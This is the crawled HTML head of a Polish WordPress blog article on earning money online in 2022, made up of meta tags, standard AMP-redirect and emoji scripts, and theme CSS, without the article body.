

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/
body_size: 34388
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://wnikamy.pl/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-1000x600.jpg" />
		<meta name="twitter:image" content="https://wnikamy.pl/wp-content/uploads/2022/11/hands-820272_1280-1000x600.jpg" />
	<meta property="og:url" content="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/" />
<meta property="og:title" content="Jak w 2022 zarabiać na internecie" />
<meta property="og:description" content="Jeśli chcesz dorobić parę groszy (a może nawet więcej w zależności od zaangażowania) online, to jesteś we właściwym miejscu. W tej chwili tysiące w Polsce, a nawet miliony na całym świecie, ludzi zarabia w sieci. Wszystko, co musisz zrobić, to wybrać jeden z wielu sposobów na zarabianie pieniędzy online w 2022 roku i zacząć klikać, [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/">
<meta name="twitter:title" content="Jak w 2022 zarabiać na internecie">
<meta name="twitter:description" content="Jeśli chcesz dorobić parę groszy (a może nawet więcej w zależności od zaangażowania) online, to jesteś we właściwym miejscu. W tej chwili tysiące w Polsce, a nawet miliony na całym świecie, ludzi zarabia w sieci. Wszystko, co musisz zrobić, to wybrać jeden z wielu sposobów na zarabianie pieniędzy online w 2022 roku i zacząć klikać, [&hellip;]">
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/wnikamy.pl\/jak-w-2022-zarabiac-na-internecie\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Jak w 2022 zarabiać na internecie &#8211; Wnikamy.pl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wnikamy.pl &raquo; Kanał z wpisami" href="https://wnikamy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wnikamy.pl &raquo; Kanał z komentarzami" href="https://wnikamy.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wnikamy.pl &raquo; Jak w 2022 zarabiać na internecie Kanał z komentarzami" href="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wnikamy.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://wnikamy.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css'  href='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css'  href='https://wnikamy.pl/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css'  href='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://wnikamy.pl/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css'  href='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #e29258;
	}

.woocommerce span.onsale {
	background-color: #e29258;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #e29258 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-vid-box-wrap,
	.mvp-feat1-left-wrap span.mvp-cd-cat,
	.mvp-widget-feat1-top-story span.mvp-cd-cat,
	.mvp-widget-feat2-left-cont span.mvp-cd-cat,
	.mvp-widget-dark-feat span.mvp-cd-cat,
	.mvp-widget-dark-sub span.mvp-cd-cat,
	.mvp-vid-wide-text span.mvp-cd-cat,
	.mvp-feat2-top-text span.mvp-cd-cat,
	.mvp-feat3-main-story span.mvp-cd-cat {
		color: #fff;
		}
		

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
